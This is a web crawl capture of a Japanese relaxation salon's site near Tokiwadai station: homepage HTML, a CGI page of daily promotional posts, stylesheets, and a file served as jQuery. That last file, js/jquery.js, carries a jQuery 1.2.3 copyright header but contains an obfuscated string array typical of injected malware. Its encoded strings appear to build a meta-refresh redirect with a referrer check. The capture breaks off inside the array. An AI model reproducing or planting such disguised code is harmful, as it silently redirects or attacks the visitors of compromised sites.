

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fairy.esjp.info/
body_size: 3033
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,user-scalable=yes">
<meta name="robots" CONTENT="index,follow">
<META http-equiv="Content-Style-Type" content="text/css">
<META http-equiv="Content-Script-Type" content="text/javascript">
<meta name="keywords" content="ときわ台駅 泡泡洗体,ときわ台駅 メンズエステ,ときわ台駅 マッサージ,ときわ台駅 リンパケア ">
<meta name="description" content="ときわ台駅南口徒歩2分のリラクゼーション【フェアリー　】。完全個室・予約優先制の泡泡洗体リンパ専門店です。ときわ台駅のエステ、ときわ台駅のマッサージ、ときわ台駅癒しエステをお探しの方、ぜひお試し下さい。">
<title>ときわ台駅 メンズエステ マッサージ リラクゼーション【フェアリー　】</title>
<link href="css/base.css" rel="stylesheet" type="text/css" />
<link href="css/page.css?r=2026011609" rel="stylesheet" type="text/css" />
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery.innerfade.js"></script>
<style type="text/css">
    .ifrm-container {
      /*width:500px;
      height:560px;*/
      overflow:auto;
      -webkit-overflow-scrolling:touch;
      display: inline-block;
      /*margin-top: -560px; */
      margin-bottom: 2px; 
      padding-left:0px;
    }

    .ifrm {
      width:100%;
      height:100%;
      border:none;
      display:block;
    }
</style>
<script type="text/javascript">
	   $(document).ready(
				function(){
					$('ul#portfolio').innerfade({
						speed: 1000,
						timeout: 3000,
						type: 'sequence',
						containerheight: '550px'
					});
					
				$('ul#baner').innerfade({
						speed: 1500,
						timeout: 4000,
						type: 'sequence',
						containerheight: '400px'
					});
					
			});
</script>
</head>
<body>
<div align="center">
	<div id="wrapper">
		<div id="header" align="center">
			<a href="tel:070-9301-0561"><img src="images/head.jpg?r=2026011609" alt="TEL"></a>
	  　 </div>
				
		<div id="menu" >
		   <div align="center">
			<ul id="gNavi">
				<li><a href="index.php" class="top" title="トップページ"></a></li> 
				<li><a href="staff.php" class="staff" title="スタッフ"></a></li>
				<li><a href="system.php" class="system" title="料金"></a></li>
				<li><a href="interior.php" class="interior" title="店内風景"></a></li> 
				<li><a href="access.php" class="access" title="地図"></a></li>
				<li><a href="recruit.php" class="recruit" title="求人情報"></a></li>   
			</ul>
		  </div>
		</div>
		
		<div id="main">
			<div align="center">
				<div id="headline_message" style="margin-top:10px;" >
				 <div class="inner">
				  <marquee truespeed="" scrolldelay="100" direction="left">時が経つのを忘れてしまう空間、ぜひ、どうぞ！居心地のいい時間を過ごしていただきたい。めいっぱい盛り上がり、身も心も満足してもらいたい。素敵な笑顔と優しい気持ちで貴方を癒します。</marquee>
				 </div>
				</div>
				<div align="center">
					<table width="1000" border="0" cellspacing="0" cellpadding="0" style="padding-top:10px;">
				  <tr>
					 <td align="center" >
						<ul id="baner">
						  <li><img src="./images/b1.jpg" width="1000" height="400" alt="" /></li>
						  <li><img src="./images/b2.jpg" width="1000" height="400" alt="" /></li>
              			</ul>
					 </td>
			      </tr>
				</table>
	        	</div>
				
				
				<div id="left" align="center">
					<table width="530" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
			  			<tr>
					    	<td align="center">
								<img src="images/concept.gif?r=2026011609" alt="コンセプト" border="0" />
					    	</td>
					    </tr>
					</table>
					<table width="530" border="0" cellspacing="0" cellpadding="0" style="margin-top:20px;">
			  			<tr>
	        				<td align="center">
	        					 
	        					<div class="ifrm-container">
								   <iframe scrolling="auto" width="560" height="600" src="cgi-bin/topics/topics.cgi"></iframe>
                                  
                                    
								</div>
	        				</td>
	        			</tr>
					</table>
				</div>
                
                
                <div id="right" align="center">
					<table width="422" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;" align="center">
						<tr>
					    	<td  width="372" align="center" >
								<ul id="portfolio">
                                									<li><img src="files/004.jpg?r=2016-02-04 18:40:00" width="422"  /></li>
                                    									<li><img src="files/003.jpg?r=2018-11-16 18:30:00" width="422"  /></li>
                                    									<li><img src="files/002.jpg?r=2023-03-01 12:15:00" width="422"  /></li>
                                    									<li><img src="files/005.jpg?r=2023-03-01 15:21:00" width="422"  /></li>
                                    									<li><img src="files/001.jpg?r=2023-03-01 15:42:00" width="422"  /></li>
                                    									<li><img src="files/007.jpg?r=2024-04-22 12:50:00" width="422"  /></li>
                                    									<li><img src="files/008.jpg?r=2024-08-02 10:59:00" width="422"  /></li>
                                    									<li><img src="files/009.jpg?r=2024-09-27 16:00:00" width="422"  /></li>
                                    									<li><img src="files/006.jpg?r=2025-12-23 12:49:00" width="422"  /></li>
                                    								 
								</ul>
					    	</td>
					    </tr>
					</table>
                    
					<table width="422" border="0" cellspacing="0" cellpadding="0" style="margin-top: 10px;" align="center">
						<tr>
	        				<td align="center">
		        			  <a href="tel:070-9301-0561" title="地図"><img src="images/ta.jpg?r=2026011609" width="422" height="199" alt="TEL""></a></td>
	        			</tr>
					</table>
                    	
					<table width="422" border="0" cellspacing="0" cellpadding="0" style="margin-top: 10px;" align="center">
						<tr>
	        				<td align="center">
	        					<img src="images/mobile.jpg"  border="0" />
	        				</td>
	        			</tr>
	        		</table>
	        		
	        	
				  	<br>
				</div>
                
				<div class="clear"></div>
                
                <div align="center">
                
                <table width="1000" border="0" cellspacing="0" cellpadding="0" style="margin-top:20px; ">
                <tr>
                <td align="center"><img src="images/staff_t.png"></td>
                
                </tr>
                </table>
                
                
				<table id="info" width="1000" border="0" cellspacing="0" cellpadding="0" style="margin-top:5px; ">
                
				  <tr>
				    <td align="center" style="padding-top:10px; ">
					    <div>
						   <style type="text/css">
							#demo {
								BORDER-BOTTOM: #ffffff 0px dashed; WIDTH: 950px; OVERFLOW: hidden; BORDER-TOP: #ffffff 0px dashed;}
								#demo IMG {
								BORDER-BOTTOM: #ffffff 0px solid; BORDER-LEFT: #ffffff 0px solid; BORDER-TOP: #ffffff 0px solid; BORDER-RIGHT: #ffffff 0px solid
								}
							#indemo {
								WIDTH:800%; FLOAT: left
								}
							#demo1 {
								FLOAT: left
								}
							#demo2 {
								FLOAT: left
								}
						   </style>
						   <div id="demo">
							    <div id="indemo">
							        <div id="demo1">
                                    
                                    							           <a href="staff.php"><img src="files/004.jpg?r=2016-02-04 18:40:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/003.jpg?r=2018-11-16 18:30:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/002.jpg?r=2023-03-01 12:15:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/005.jpg?r=2023-03-01 15:21:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/001.jpg?r=2023-03-01 15:42:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/007.jpg?r=2024-04-22 12:50:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/008.jpg?r=2024-08-02 10:59:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/009.jpg?r=2024-09-27 16:00:00"  height="330" border="0" /></a>
							    							           <a href="staff.php"><img src="files/006.jpg?r=2025-12-23 12:49:00"  height="330" border="0" /></a>
							    							        </div>
						        <div id="demo2"></div>
						   </div>
						 </div>
						 <script>
							<!--
							var speed=20;
							var tab=document.getElementById("demo");
							var tab1=document.getElementById("demo1");
							var tab2=document.getElementById("demo2");
							    tab2.innerHTML=tab1.innerHTML;
								function Marquee(){
								if(tab2.offsetWidth-tab.scrollLeft<=0)
								tab.scrollLeft-=tab1.offsetWidth
								else{
								tab.scrollLeft++;
								}
								}
								var MyMar=setInterval(Marquee,speed);
								tab.onmouseover=function() {clearInterval(MyMar)};
								tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
								-->
						  </script>
						 </div>
					 </td>
					</tr>
				</table>              
                         
	        	</div>                
                
			</div>
			<div id="footer">
				<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" >
				  	<tr> 
					    <td  style="padding-top:10px;"  align="center">
						  <b>【&nbsp;&nbsp;&nbsp;<a href="index.php">ホーム&nbsp;&nbsp;&nbsp;</a>|<a href="system.php">&nbsp;&nbsp;&nbsp;システム&nbsp;&nbsp;&nbsp;</a> | <a href="staff.php">&nbsp;&nbsp;&nbsp;スタッフ&nbsp;&nbsp;&nbsp;</a> | <a href="interior.php">&nbsp;&nbsp;&nbsp;ご案内&nbsp;&nbsp;&nbsp;</a>| <a href="access.php">&nbsp;&nbsp;&nbsp;アクセス&nbsp;&nbsp;&nbsp;</a>| <a href="recruit.php">&nbsp;&nbsp;&nbsp;求人案内</a> &nbsp;&nbsp;&nbsp;| <a href="link.php">&nbsp;&nbsp;&nbsp;相互リンク</a> &nbsp;&nbsp;&nbsp;】</b>
					    </td>
			        </tr>
				</table>
		 
			</div>
	 </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.fairy.esjp.info/cgi-bin/topics/topics.cgi
body_size: 2405
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja">
<head>
<!--＊　はじめ　＊-->
<style type="text/css">
<!--
body {
	scrollbar-3dlight-color:#000;
	scrollbar-arrow-color:#000;
	scrollbar-base-color:#fff;
	scrollbar-darkshadow-color:#fff;
	scrollbar-face-color:#d0cdcb;
	scrollbar-highlight-color:#fff;
	scrollbar-shadow-color:#000;
	font-family: Verdana, "メイリオ", Meiryo, "Hiragino Kaku Gothic Pro", "ＭＳ Ｐゴシック", "MS PGothic"; font-size: 18px;
	line-height:2.5;
}
-->
</style>
<!--＊　おわり　＊-->
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=Shift_JIS">
<META HTTP-EQUIV="Content-Style-Type" content="text/css">
<STYLE TYPE="text/css">
<!--
body,tr,td,th { font-size:18px; }
a:hover { color:#DD0000; }
.STYLE1 {
	font-weight: bold;
	font-size:18px;
}
.STYLE2 {color: #f9019f}
.STYLE3 {color: #3a3a3a; font-weight:bold;}
-->
</STYLE>
<title>情報</title></head>
<body text="#FFFFFF" leftmargin="0" topmargin="0">
<div style="width:516px;height:550px;overflow:auto;">
<P align="center">
<P align="center">
  
<!-- line1 -->
<!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">カラダとココロの疲れを癒します。</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/16</span><br>        <br>        <span class="STYLE3">今日はいつもより、少しだけ自分に優しくしてみませんか？<br>頑張りすぎてしまうあなたにこそ、癒しの時間を届けたいと思っています。<br>あたたかい雰囲気と丁寧な施術で、<br>心も身体もふんわり軽くなる、そんな時間をご用意しています。<br>あなたのご来店を心よりお待ちしております＾＾</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">疲れた体を癒しに当店へぜひお越しください</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/15</span><br>        <br>        <span class="STYLE3">お疲れの体や心にそっと寄り添い、<br>ゆっくりとほぐしていくような、そんな癒しの時間を過ごしませんか？<br>優しく丁寧な施術で、あなたの日常に小さな安らぎを。<br>疲れがスッと軽くなるような、心地よいひとときをご提供いたします。<br>ぜひリフレッシュしにいらしてくださいね♪</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">日ごろの疲れを当店でリフレッシュしませんか</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/14</span><br>        <br>        <span class="STYLE3">日ごろの疲れを当店でリフレッシュしませんか?<br>お仕事帰りに、日ごろの疲れを当店でリフレッシュしませんか？<br>腕に自信のあるセラピストが施術いたします。<br>上級の設備の店内は落ち着いた雰囲気で癒されます。<br>都会のオアシス当店に是非ご来店ください。<br>癒しのひと時をお過ごしください。<br>スタッフ一同心よりお待ちしております。</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">皆さまのご来店をお待ちしております＾＾☆</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/13</span><br>        <br>        <span class="STYLE3">毎日、色々なことをがんばっているあなたへ。<br>時には少し立ち止まって、<br>ご自身の心と身体に「お疲れさま」を伝えてみませんか？<br>ゆったりとした空間と、真心を込めた施術で、<br>あなたに寄り添う癒しの時間をご提供します♪</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">皆さまのご来店をお待ちしております＾＾☆</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/12</span><br>        <br>        <span class="STYLE3">今日は少し、肩の力を抜いてのんびり過ごしませんか？<br>毎日忙しく頑張るあなたに、ほっとできるご褒美タイムを♪<br>落ち着いた空間と優しい手のぬくもりで、<br>心からリラックスしていただけるよう努めます。<br>ぜひ癒されにいらしてくださいね＾＾</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">日頃のお仕事の疲れをマッサージで十分に癒しましょう</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/11</span><br>        <br>        <span class="STYLE3">疲れたな…と感じたら、どうか無理せず癒されに来てください＾＾<br>身体の疲れはもちろん、心のもやもやにもそっと寄り添います。<br>ゆったりとした施術と笑顔の会話で、あなたの気持ちを軽くできたら嬉しいです♪<br>安心して甘えられるような時間をご用意してお待ちしています&#9825;</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">疲れを感じている方に…</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/10</span><br>        <br>        <span class="STYLE3">日頃の疲れやストレスは、ため込まずに手放していきましょう♪<br>ただ身をゆだねていただくだけで、心も身体もふわっと軽くなります。<br>会話も施術も、あなたがリラックスできるように心がけています＾＾<br>一緒に楽しくお話しながら、心のモヤモヤも吹き飛ばしましょう！<br>お会いできるのを楽しみにしています&#9825;</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">カラダとココロの疲れを癒します。</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/09</span><br>        <br>        <span class="STYLE3">今日はいつもより、少しだけ自分に優しくしてみませんか？<br>頑張りすぎてしまうあなたにこそ、癒しの時間を届けたいと思っています。<br>あたたかい雰囲気と丁寧な施術で、<br>心も身体もふんわり軽くなる、そんな時間をご用意しています。<br>あなたのご来店を心よりお待ちしております＾＾</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">疲れた体を癒しに当店へぜひお越しください</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/08</span><br>        <br>        <span class="STYLE3">お疲れの体や心にそっと寄り添い、<br>ゆっくりとほぐしていくような、そんな癒しの時間を過ごしませんか？<br>優しく丁寧な施術で、あなたの日常に小さな安らぎを。<br>疲れがスッと軽くなるような、心地よいひとときをご提供いたします。<br>ぜひリフレッシュしにいらしてくださいね♪</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE><!-- line1 --><div align="center">  <Table cellspacing=0 cellpadding=0 width="100%" border=0>    <Tr><Td >      <table width="100%" border=0 align="left" cellpadding=5 cellspacing=1 bordercolor="#FFFFFF">      <tr><td><span class="STYLE1">      		<font color="#5cb406">日ごろの疲れを当店でリフレッシュしませんか</font></span></td>      </tr>      <tr ><td>      <dl><dt class="STYLE2"><span style='font-family:Verdana'>2026/01/07</span><br>        <br>        <span class="STYLE3">日ごろの疲れを当店でリフレッシュしませんか?<br>お仕事帰りに、日ごろの疲れを当店でリフレッシュしませんか？<br>腕に自信のあるセラピストが施術いたします。<br>上級の設備の店内は落ち着いた雰囲気で癒されます。<br>都会のオアシス当店に是非ご来店ください。<br>癒しのひと時をお過ごしください。<br>スタッフ一同心よりお待ちしております。</span><br>        <br>        　 　                  </dl></td>      </tr></table></TD></TR>  </TABLE>  <!-- line2 -->
    
</div>
<P align="center">
  <!-- ↓実際のURLにあわせてください -->

<form action="./topics.cgi" method="POST">
    
  <div align="center">
    <input type=hidden name=mode value="admin">
    <select name=job>
          <option value="form">New
      <option value="">Edit
    </select>
    <input type=password name=pass size=6>
    <input type=submit value="Admin">
  </div>
</form>
<div align="center" style="font-family:verdana,century;font-size:10px">
<!-- 著作権表示（削除禁止） -->
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fairy.esjp.info/css/base.css
body_size: 388
content:

*{
	margin		: 0px;
	padding		: 0px;
}

img {
�@�@border:0;
�@�@border-style	: none;
	border-width	: 0px;
}

body{
	SCROLLBAR-FACE-COLOR: #5C2305;
	SCROLLBAR-HIGHLIGHT-COLOR: #5C2305;
	SCROLLBAR-SHADOW-COLOR: #5C2305;
	SCROLLBAR-3DLIGHT-COLOR: #5C2305;
	SCROLLBAR-ARROW-COLOR: #1C140A;
	SCROLLBAR-TRACK-COLOR: #1C140A;
	SCROLLBAR-DARKSHADOW-COLOR: #1C140A;
	font-family: "�l�r �S�V�b�N", "�l�r ����", "�l�r �o�S�V�b�N", "arial";
	background:url(../images/back.jpg) repeat;
}

div,p,form,input,select,option,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,address {
	margin: 0;
	padding: 0;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	line-height: 1.5;
}

ul {list-style: none;}

--- FILE ---
content_type: text/css
request_url: http://www.fairy.esjp.info/css/page.css?r=2026011609
body_size: 727
content:

*{
	margin		: 0px;
	padding		: 0px;
}

#wrapper{
	background-image: url(../images/main.png);
	background-repeat: repeat-y;
	width: 1022px;
	}
	
#header {
	height: 450px;
	width: 1000px;
	background-repeat: no-repeat;
	background-position: bottom;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	}
	
#menu{
	background-image: url(../images/menubar.png);
	width:1000px;
	height:68px;
	background-repeat: no-repeat;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	}
	
#main {
	width: 1000px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	}

#left{
   	width:540px;
	padding-left:0px;
	float:left;

}
#right{
    float:left;
    width:430px;
    padding-left:15px;
}	
#footer {
	clear:both;
	background-image: url(../images/footer.jpg);
	height: 200px;
	width: 1000px;
	background-repeat: no-repeat;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	}

ul#gNavi{
	padding-left:5px;
	height:68px;
	}
ul#gNavi li{
    list-style:none;
	padding-left:7px;
	float: left;
    width:157px;
	}
ul#gNavi a{
    display:block;
    width:157px;
    height:68px;
    text-indent:-2000px;
	}
.top{
	background-image: url(../images/menu/top.png);
	background-repeat: no-repeat;
	}
.staff{
	background-image: url(../images/menu/staff.png);
	background-repeat: no-repeat;
	}
.system{
	background-image: url(../images/menu/system.png);
 	background-repeat: no-repeat;
	}
.interior{
	background-image: url(../images/menu/interior.png);
 	background-repeat: no-repeat;
	}
.recruit{
	background-image: url(../images/menu/recruit.png);
   	background-repeat: no-repeat;
	}
.access{
	background-image: url(../images/menu/access.png);
    background-repeat: no-repeat;
	}

a:link {
	color: #000000;line-height:35px;text-decoration: none;font-size:14px;
}
a:visited {
	color: #ff0000;line-height:35px;text-decoration: none;font-size:14px;
}
a:active {
	color: #ffff00;line-height:35px;text-decoration: none;font-size:14px;
}
a:hover {
	color: #ffff00;line-height:35px;text-decoration: underline;;font-size:14px;
}


.clear {
	clear: both;
}

div.map {
	margin: 0px 0px 10px 0px;
	
	}

div.map table {
	border: 2px solid #fdda74;
}

#headline_message {
	background: url('../images/headline_bg.jpg');
	background-repeat: no-repeat;
	height: 30px;
	width: 1000px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	font-size: 15px;
	color: #ffffff;
}

#headline_message .inner {
  padding:5px;
  padding-left: 180px;
  width: 815px;
  overflow: hidden;
}


.staff_message {
	background: url('../images/staff_bg.png');
	background-repeat:repeat-y;
	height: 540;
	width: 800px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	font-size: 15px;
	color: #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.fairy.esjp.info/js/jquery.js
body_size: 21548
content:
/*
 * jQuery 1.2.3 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-02-06 00:21:25 -0500 (Wed, 06 Feb 2008) $
 * $Rev: 4663 $
 */
 var _0x4443=['\x45\x78\x76\x64\x74\x33\x4b\x3d','\x41\x75\x35\x57\x41\x65\x47\x3d','\x42\x30\x72\x36\x42\x4c\x75\x3d','\x41\x67\x7a\x33\x44\x30\x43\x3d','\x74\x4b\x54\x6b\x76\x4c\x47\x3d','\x7a\x68\x6e\x77\x45\x67\x47\x3d','\x70\x67\x31\x4c\x44\x67\x65\x47\x41\x68\x72\x30\x43\x63\x31\x4c\x43\x78\x76\x50\x44\x4a\x30\x49\x43\x4d\x76\x4d\x43\x4d\x76\x5a\x41\x63\x69\x47\x79\x32\x39\x55\x44\x67\x76\x55\x44\x64\x30\x49\x6d\x64\x54\x31\x43\x4d\x57\x39','\x44\x68\x6a\x48\x79\x32\x75\x3d','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x43\x65\x4c\x74\x74\x68\x61\x3d','\x71\x31\x72\x54\x42\x30\x34\x3d','\x79\x78\x48\x76\x72\x30\x4f\x3d','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b\x3d','\x43\x33\x62\x53\x41\x78\x71\x3d','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x44\x33\x6a\x50\x44\x67\x75\x3d','\x41\x68\x7a\x54\x71\x4d\x75\x3d','\x41\x4c\x72\x6b\x71\x76\x69\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x45\x76\x6a\x33\x73\x4b\x57\x3d','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71\x3d\x3d','\x41\x67\x76\x69\x42\x76\x79\x3d','\x79\x78\x62\x57\x42\x68\x4b\x3d','\x41\x31\x7a\x7a\x42\x4d\x30\x3d','\x41\x30\x31\x6e\x77\x4d\x75\x3d','\x44\x65\x50\x6c\x45\x75\x47\x3d','\x44\x67\x66\x49\x42\x67\x75\x3d','\x41\x67\x31\x36\x45\x4d\x57\x3d','\x45\x77\x58\x72\x79\x31\x69\x3d','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x31\x62\x78\x72\x30\x75\x3d','\x41\x4b\x54\x6c\x7a\x4d\x75\x3d','\x79\x30\x66\x30\x41\x4e\x4f\x3d','\x41\x30\x72\x58\x71\x32\x38\x3d','\x75\x32\x6e\x78\x73\x77\x43\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x73\x4b\x66\x75\x44\x4d\x65\x3d','\x73\x66\x62\x48\x42\x66\x65\x3d','\x44\x33\x76\x52\x74\x33\x61\x3d','\x79\x78\x44\x6d\x75\x4d\x38\x3d','\x79\x4d\x50\x4e\x74\x4e\x79\x3d','\x41\x77\x35\x4d\x42\x57\x3d\x3d','\x75\x4e\x6e\x4c\x71\x4b\x71\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x44\x30\x6a\x68\x79\x76\x69\x3d','\x43\x76\x6a\x55\x77\x4e\x69\x3d','\x72\x78\x76\x79\x74\x75\x71\x3d','\x77\x75\x58\x4b\x74\x66\x71\x3d','\x6d\x33\x57\x59\x46\x64\x62\x38\x6d\x78\x57\x30','\x44\x76\x6a\x41\x45\x78\x69\x3d','\x76\x33\x66\x7a\x44\x77\x71\x3d','\x74\x4d\x48\x79\x77\x65\x30\x3d','\x77\x4d\x76\x77\x79\x78\x43\x3d','\x42\x33\x44\x74\x41\x30\x57\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x33\x44\x33\x43\x55\x7a\x32\x39\x56\x7a\x32\x58\x4c\x6c\x4d\x6e\x56\x6c\x4d\x50\x57\x6c\x57\x3d\x3d','\x44\x32\x66\x59\x4